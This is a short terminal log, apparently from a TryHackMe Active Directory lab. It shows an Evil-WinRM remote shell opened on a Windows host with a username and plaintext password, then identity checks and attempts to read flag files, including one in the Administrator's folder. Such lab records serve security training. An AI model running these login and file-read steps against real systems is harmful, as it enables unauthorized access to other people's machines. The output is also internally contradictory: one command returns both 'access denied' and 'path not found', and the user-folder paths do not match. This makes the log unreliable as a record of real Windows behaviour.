 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Lateral_movement$  evil-winrm -i 192.168.13.51 -u jdoe -p 'Summer2026!'
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\jdoe.THM\Documents> whoami
thm\jdoe
*Evil-WinRM* PS C:\Users\jdoe.THM\Documents> hostname
SERVER1
*Evil-WinRM* PS C:\Users\jdoe.THM\Documents> type C:\Users\jdoe\Desktop\flag3b.txt
THM{ }
*Evil-WinRM* PS C:\Users\jdoe.THM\Documents> type C:\Users\Administrator\Desktop\flag4.txt
Access is denied
At line:1 char:1
+ type C:\Users\Administrator\Desktop\flag4.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\Users\Administrator\Desktop\flag4.txt:String) [Get-Content], UnauthorizedAccessException
    + FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
Cannot find path 'C:\Users\Administrator\Desktop\flag4.txt' because it does not exist.
At line:1 char:1
+ type C:\Users\Administrator\Desktop\flag4.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Administrator\Desktop\flag4.txt:String) [Get-Content], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\jdoe.THM\Documents>